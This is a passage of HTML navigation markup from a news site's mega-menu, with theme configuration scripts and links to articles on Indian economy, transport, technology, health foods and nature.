        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_763" data-td_block_id="tdi_1_763"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_763" data-td_block_id="tdi_1_763"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-32"><a href="https://voices.shortpedia.com/industry/">Industry</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_15_297 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_15_297" ><script>var block_tdi_15_297 = new tdBlock();
block_tdi_15_297.id = "tdi_15_297";
block_tdi_15_297.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_15_297","tdc_css_class":"tdi_15_297","tdc_css_class_style":"tdi_15_297_rand_style"}';
block_tdi_15_297.td_column_number = "3";
block_tdi_15_297.block_type = "td_block_mega_menu";
block_tdi_15_297.post_count = "4";
block_tdi_15_297.found_posts = "330";
block_tdi_15_297.header_color = "";
block_tdi_15_297.ajax_pagination_infinite_stop = "";
block_tdi_15_297.max_num_pages = "83";
tdBlocksArray.push(block_tdi_15_297);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_15_297" id="tdi_16_669" data-td_block_id="tdi_15_297" data-td_filter_value="" href="https://voices.shortpedia.com/industry/">All</a><a class="mega-menu-sub-cat-tdi_15_297"  id="tdi_17_943" data-td_block_id="tdi_15_297" data-td_filter_value="22" href="https://voices.shortpedia.com/industry/business/">Business</a><a class="mega-menu-sub-cat-tdi_15_297"  id="tdi_18_847" data-td_block_id="tdi_15_297" data-td_filter_value="23" href="https://voices.shortpedia.com/industry/economy/">Economy</a><a class="mega-menu-sub-cat-tdi_15_297"  id="tdi_19_996" data-td_block_id="tdi_15_297" data-td_filter_value="24" href="https://voices.shortpedia.com/industry/marketing/">Marketing</a><a class="mega-menu-sub-cat-tdi_15_297"  id="tdi_20_942" data-td_block_id="tdi_15_297" data-td_filter_value="25" href="https://voices.shortpedia.com/industry/startups/">Startups</a></div></div><div id=tdi_15_297 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/economy/indian-economy-germany/" rel="bookmark" class="td-image-wrap " title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global" ><img class="entry-thumb" src="[data-uri]" alt="indian economy germany, when will indian economy overtake germany ,germany economy vs indian economy ,economy in germany today ,what is the main economy of germany ,is germany economy good ,german economy explained ,what is the german economy like ,why is germany an economic powerhouse ,what is the economy in germany ,german economy chart" title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Indian-economy-1200x900@economictimes-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/economy/indian-economy-germany/" rel="bookmark" title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global">India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/namo-bharat-rapid-rail-service-starts-fare-timings-route-speed-etc/" rel="bookmark" class="td-image-wrap " title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc" ><img class="entry-thumb" src="[data-uri]" alt=",namo bharat ,namo bharat train ,namo bharat wiki ,namo bharath ,namo bharat yojana ,namo train ,namo rail ,Namo gaziabad" title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/what-are-the-features-indias-first-regional-train-service-namo-bharat-1200x900-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/namo-bharat-rapid-rail-service-starts-fare-timings-route-speed-etc/" rel="bookmark" title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc">Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/business/google-plans-to-introduce-several-ai-powered-products-and-make-its-credit-debut-in-india/" rel="bookmark" class="td-image-wrap " title="Google plans to introduce several AI-powered products and make its credit debut in India" ><img class="entry-thumb" src="[data-uri]" alt=",google credit ,google credit card ,google credit card login ,google credit card manager ,google credit card autofill ,google credit union ,google credit card synchrony ,google credit rating ,google credit karma ,google credit card settings ,pay google credit card ,google credit account" title="Google plans to introduce several AI-powered products and make its credit debut in India" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/google-launches-cradit-services-for-consumers-and-merchants-in-india-1200x900-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/business/google-plans-to-introduce-several-ai-powered-products-and-make-its-credit-debut-in-india/" rel="bookmark" title="Google plans to introduce several AI-powered products and make its credit debut in India">Google plans to introduce several AI-powered products and make its credit&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/economy/according-to-james-sullivan-of-jpmorgan-indias-economy-would-grow-to-7-trillion-by-2030/" rel="bookmark" class="td-image-wrap " title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030." ><img class="entry-thumb" src="[data-uri]" alt=",indian economy ,sectors of indian economy class 10 sectors of indian economy ,features of indian economy ,globalisation and the indian economy ,current position of indian economy ,impact of covid 19 on indian economy ,role of agriculture in indian economy ,characteristics of indian economy ,ramesh singh indian economy" title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030." data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Indias-economy-will-reach-7-trillion-by-2030-forecasts-JPMorgans-James-Sullivan-1200x900-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/economy/according-to-james-sullivan-of-jpmorgan-indias-economy-would-grow-to-7-trillion-by-2030/" rel="bookmark" title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030.">According to James Sullivan of JPMorgan, India&#8217;s economy would grow to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_15_297" data-td_block_id="tdi_15_297"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_15_297" data-td_block_id="tdi_15_297"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-136"><a href="https://voices.shortpedia.com/innovation-and-tech/">Innovation &#038; Tech</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21_376 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_21_376" ><script>var block_tdi_21_376 = new tdBlock();
block_tdi_21_376.id = "tdi_21_376";
block_tdi_21_376.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_21_376","tdc_css_class":"tdi_21_376","tdc_css_class_style":"tdi_21_376_rand_style"}';
block_tdi_21_376.td_column_number = "3";
block_tdi_21_376.block_type = "td_block_mega_menu";
block_tdi_21_376.post_count = "4";
block_tdi_21_376.found_posts = "260";
block_tdi_21_376.header_color = "";
block_tdi_21_376.ajax_pagination_infinite_stop = "";
block_tdi_21_376.max_num_pages = "65";
tdBlocksArray.push(block_tdi_21_376);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21_376" id="tdi_22_697" data-td_block_id="tdi_21_376" data-td_filter_value="" href="https://voices.shortpedia.com/innovation-and-tech/">All</a><a class="mega-menu-sub-cat-tdi_21_376"  id="tdi_23_3b3" data-td_block_id="tdi_21_376" data-td_filter_value="33" href="https://voices.shortpedia.com/innovation-and-tech/artificial-intelligence/">Artificial Intelligence</a><a class="mega-menu-sub-cat-tdi_21_376"  id="tdi_24_b9d" data-td_block_id="tdi_21_376" data-td_filter_value="34" href="https://voices.shortpedia.com/innovation-and-tech/gadgets/">Gadgets</a><a class="mega-menu-sub-cat-tdi_21_376"  id="tdi_25_93b" data-td_block_id="tdi_21_376" data-td_filter_value="35" href="https://voices.shortpedia.com/innovation-and-tech/machine-learning/">Machine Learning</a><a class="mega-menu-sub-cat-tdi_21_376"  id="tdi_26_30c" data-td_block_id="tdi_21_376" data-td_filter_value="8" href="https://voices.shortpedia.com/innovation-and-tech/science/">Science</a><a class="mega-menu-sub-cat-tdi_21_376"  id="tdi_27_947" data-td_block_id="tdi_21_376" data-td_filter_value="7" href="https://voices.shortpedia.com/innovation-and-tech/technology/">Technology</a></div></div><div id=tdi_21_376 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/kuiper-internet-network/" rel="bookmark" class="td-image-wrap " title="Kuiper internet network: Amazon launches test satellites" ><img class="entry-thumb" src="[data-uri]" alt="kuiper internet network, project kuiper internet network, does verizon have satellite internet, wifi searching for networks, kuiper internet service, kuiper internet satellites, kuiper inte" title="Kuiper internet network: Amazon launches test satellites" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Amazone-lauches-1st-satellites-for-internet-to-orbit-1200x900@theguardian-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/kuiper-internet-network/" rel="bookmark" title="Kuiper internet network: Amazon launches test satellites">Kuiper internet network: Amazon launches test satellites</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/watermeal-smallest-plant/" rel="bookmark" class="td-image-wrap " title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts" ><img class="entry-thumb" src="[data-uri]" alt="watermeal, asian watermeal, watermeal in pond, spotless watermeal, watermeal control, watermeal adaptations" title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Earths-smallest-flowering-plant-may-become-food-oxygen-source-for-astronauts-1200x900@earth-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/watermeal-smallest-plant/" rel="bookmark" title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts">Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/65-flights-likely-in-initial-phase-from-noida-airport/" rel="bookmark" class="td-image-wrap " title="65 flights likely in initial phase from Noida airport" ><img class="entry-thumb" src="[data-uri]" alt=",noida airport ,greater noida airport ,noida airport news ,greater noida airport news ,when noida airport will open ,tata projects noida airport vacancy delhi noida airport, noida airport name ,noida airport progress ,noida airport metro ,noida airport update ,,noida airport authority ,noida airport architect" title="65 flights likely in initial phase from Noida airport" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/65-flights-likely-in-initial-phase-from-Noida-airport-1200x900@timesnowhindi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/65-flights-likely-in-initial-phase-from-noida-airport/" rel="bookmark" title="65 flights likely in initial phase from Noida airport">65 flights likely in initial phase from Noida airport</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/what-are-quantum-dots/" rel="bookmark" class="td-image-wrap " title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize" ><img class="entry-thumb" src="[data-uri]" alt="quantum dots, quantum dots nobel prize, quantum dots nobel, quantum dots wiki, quantum dots definition, quantum dots nobel prize winners, quantum dots nobel prize 2023, quantum dots discovery, quantum dots and nanoparticles, quantum dots applications in medicine" title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/What-Are-Quantum-Dots-The-Tiny-Crystals-Behind-Chemistry-Nobel-Prize-1200x900@rfi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/what-are-quantum-dots/" rel="bookmark" title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize">What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_21_376" data-td_block_id="tdi_21_376"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_21_376" data-td_block_id="tdi_21_376"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-137"><a href="https://voices.shortpedia.com/life/">Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_28_934 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_28_934" ><script>var block_tdi_28_934 = new tdBlock();
block_tdi_28_934.id = "tdi_28_934";
block_tdi_28_934.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_28_934","tdc_css_class":"tdi_28_934","tdc_css_class_style":"tdi_28_934_rand_style"}';
block_tdi_28_934.td_column_number = "3";
block_tdi_28_934.block_type = "td_block_mega_menu";
block_tdi_28_934.post_count = "4";
block_tdi_28_934.found_posts = "1668";
block_tdi_28_934.header_color = "";
block_tdi_28_934.ajax_pagination_infinite_stop = "";
block_tdi_28_934.max_num_pages = "417";
tdBlocksArray.push(block_tdi_28_934);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_28_934" id="tdi_29_622" data-td_block_id="tdi_28_934" data-td_filter_value="" href="https://voices.shortpedia.com/life/">All</a><a class="mega-menu-sub-cat-tdi_28_934"  id="tdi_30_334" data-td_block_id="tdi_28_934" data-td_filter_value="30" href="https://voices.shortpedia.com/life/health/">Health</a><a class="mega-menu-sub-cat-tdi_28_934"  id="tdi_31_7bb" data-td_block_id="tdi_28_934" data-td_filter_value="31" href="https://voices.shortpedia.com/life/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-tdi_28_934"  id="tdi_32_999" data-td_block_id="tdi_28_934" data-td_filter_value="32" href="https://voices.shortpedia.com/life/travel/">Travel</a></div></div><div id=tdi_28_934 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/berries-2/" rel="bookmark" class="td-image-wrap " title="5 Wonder Berries With Amazing Health Benefits" ><img class="entry-thumb" src="[data-uri]" alt=",indian berries ,types of indian berries ,red indian berries ,south indian berries ,indian berries images ,can you eat indian berries ,indian berries list ,indian berries benefits ,indian berries name" title="5 Wonder Berries With Amazing Health Benefits" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Must-Try-7-Indian-Berries-1200x900@parade-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/berries-2/" rel="bookmark" title="5 Wonder Berries With Amazing Health Benefits">5 Wonder Berries With Amazing Health Benefits</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/superfoods-height/" rel="bookmark" class="td-image-wrap " title="5 Superfoods that Enhance Height" ><img class="entry-thumb" src="[data-uri]" alt=",superfoods height ,superfoods for height growth ,what to eat to maximize height ,what vegetables are good for height growth ,a superfood ,how do superfoods fit into a healthy diet ,10 superfoods to boost a healthy diet ,superfoods high in vitamin c ,superfoods high in vitamin d ,dfh vitamin d supreme ,superfoods vitamin d" title="5 Superfoods that Enhance Height" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/9-superfoods-for-children-to-increase-height-1200x900@economictimes-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/superfoods-height/" rel="bookmark" title="5 Superfoods that Enhance Height">5 Superfoods that Enhance Height</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/kalonji-seeds/" rel="bookmark" class="td-image-wrap " title="5 Health Benefits of Kalonji Seeds" ><img class="entry-thumb" src="[data-uri]" alt=",kalonji ,kalonji in english ,sizzla kalonji ,kalonji oil ,kalonji seeds in english ,kalonji benefits ,kalonji oil benefits ,kalonji seeds for hair ,kalonji in tamil ,kalonji aloo ,kalonji and methi seeds water benefits" title="5 Health Benefits of Kalonji Seeds" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/kalonji-seeds-benefits-1200x900@pharmeasy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/kalonji-seeds/" rel="bookmark" title="5 Health Benefits of Kalonji Seeds">5 Health Benefits of Kalonji Seeds</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/healthy-seeds-2/" rel="bookmark" class="td-image-wrap " title="5 Ways to Add Healthy Seeds to Your Diet" ><img class="entry-thumb" src="[data-uri]" alt="healthy seeds ,,plant with healthy seeds ,healthy seeds for smoothies ,healthy seeds for diabetics ,when healthy seeds are dipped in water seeds ,healthy seeds name ,healthy seeds for parrots ,healthy seeds for granola ,healthy seeds to put in yogurt ,healthy seeds for weight loss ,healthy seeds for dogs ,healthy seeds and grains" title="5 Ways to Add Healthy Seeds to Your Diet" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Easy-Ways-to-Add-Seeds-To-Your-Diet-1200x900@azurestandard-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/healthy-seeds-2/" rel="bookmark" title="5 Ways to Add Healthy Seeds to Your Diet">5 Ways to Add Healthy Seeds to Your Diet</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_28_934" data-td_block_id="tdi_28_934"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_28_934" data-td_block_id="tdi_28_934"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-138"><a href="https://voices.shortpedia.com/society/">Society</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_33_bb4 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_33_bb4" ><script>var block_tdi_33_bb4 = new tdBlock();
block_tdi_33_bb4.id = "tdi_33_bb4";
block_tdi_33_bb4.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_33_bb4","tdc_css_class":"tdi_33_bb4","tdc_css_class_style":"tdi_33_bb4_rand_style"}';
block_tdi_33_bb4.td_column_number = "3";
block_tdi_33_bb4.block_type = "td_block_mega_menu";
block_tdi_33_bb4.post_count = "4";
block_tdi_33_bb4.found_posts = "461";
block_tdi_33_bb4.header_color = "";
block_tdi_33_bb4.ajax_pagination_infinite_stop = "";
block_tdi_33_bb4.max_num_pages = "116";
tdBlocksArray.push(block_tdi_33_bb4);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_33_bb4" id="tdi_34_d6b" data-td_block_id="tdi_33_bb4" data-td_filter_value="" href="https://voices.shortpedia.com/society/">All</a><a class="mega-menu-sub-cat-tdi_33_bb4"  id="tdi_35_88d" data-td_block_id="tdi_33_bb4" data-td_filter_value="26" href="https://voices.shortpedia.com/society/education/">Education</a><a class="mega-menu-sub-cat-tdi_33_bb4"  id="tdi_36_f44" data-td_block_id="tdi_33_bb4" data-td_filter_value="27" href="https://voices.shortpedia.com/society/environment/">Environment</a><a class="mega-menu-sub-cat-tdi_33_bb4"  id="tdi_37_6b7" data-td_block_id="tdi_33_bb4" data-td_filter_value="28" href="https://voices.shortpedia.com/society/equality/">Equality</a><a class="mega-menu-sub-cat-tdi_33_bb4"  id="tdi_38_b69" data-td_block_id="tdi_33_bb4" data-td_filter_value="29" href="https://voices.shortpedia.com/society/philosophy/">Philosophy</a></div></div><div id=tdi_33_bb4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/society/environment/atmospheric-rivers/" rel="bookmark" class="td-image-wrap " title="California flooding: how atmospheric rivers led to a state of emergency" ><img class="entry-thumb" src="[data-uri]" alt=",,atmospheric rivers ,atmospheric rivers california ,california drought atmospheric rivers ,atmospheric rivers 2024 ,what causes atmospheric rivers ,are atmospheric rivers new ,atmospheric rivers california 2023 ,how do atmospheric rivers form ,atmospheric rivers map" title="California flooding: how atmospheric rivers led to a state of emergency" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Second-atmospheric-river-in-days-blows-into-California-knocking-out-power-and-flooding-roads-1200x900@adn-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/society/environment/atmospheric-rivers/" rel="bookmark" title="California flooding: how atmospheric rivers led to a state of emergency">California flooding: how atmospheric rivers led to a state of emergency</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/society/environment/birds-largest/" rel="bookmark" class="td-image-wrap " title="Other than ostriches, these are the 6 largest birds on Earth" ><img class="entry-thumb" src="[data-uri]" alt=",largest birds on earth ,largest birds on earth codycross ,,top 10 largest birds on earth ,ostriches are the largest and heaviest birds on earth ,largest birds in the world ,largest birds by size ,largest birds ever ,largest living bird on earth answer ,largest bird on the earth ,what are the largest birds on earth ,what is the biggest bird in the whole entire world ,what are the biggest birds on earth" title="Other than ostriches, these are the 6 largest birds on Earth" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/01/8-largest-birds-on-Earth-1200x900@atlasobscura-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/society/environment/birds-largest/" rel="bookmark" title="Other than ostriches, these are the 6 largest birds on Earth">Other than ostriches, these are the 6 largest birds on Earth</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/gardens-india/" rel="bookmark" class="td-image-wrap " title="7 Gorgeous Gardens In India that everyone must visit!" ><img class="entry-thumb" src="[data-uri]" alt=",gardens of india ,gardens of india perfume ,gardens of india green tea ,garden of india list ,gardens of india pdf ,gardens of india tea bag ,important gardens in india ,garden of india is called ,gardens of india tea ,gardens in india a, garden of integrals ,a garden of pomegranates ,in gardens of hawaii" title="7 Gorgeous Gardens In India that everyone must visit!" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/01/The-Most-Beautiful-Gardens-of-India-1200x900@wikipedia-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/gardens-india/" rel="bookmark" title="7 Gorgeous Gardens In India that everyone must visit!">7 Gorgeous Gardens In India that everyone must visit!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/white-animals/" rel="bookmark" class="td-image-wrap " title="5 Arctic Animals that Turn White for Winter" ><img class="entry-thumb" src="[data-uri]" alt=",white animals ,black and white animals ,snow white animals ,names for white animals ,black and white animals pictures ,white animals ugly ,names for black and white animals ,brown and white animals ,all white animals ,betty white animals ,white animals and deafness ,white animals atlanta ,white animals albums ,white animals albino" title="5 Arctic Animals that Turn White for Winter" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/12/Animals-that-turn-white-in-winter-season-1200x900@Twitter-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/white-animals/" rel="bookmark" title="5 Arctic Animals that Turn White for Winter">5 Arctic Animals that Turn White for Winter</a></h3>            </div>
        </div>
